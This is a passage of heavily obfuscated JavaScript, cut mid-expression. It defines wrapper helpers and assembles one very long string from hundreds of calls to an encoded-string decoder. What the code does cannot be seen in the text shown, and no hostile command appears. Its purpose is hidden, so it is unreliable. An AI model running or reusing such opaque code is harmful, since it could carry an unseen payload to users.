w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+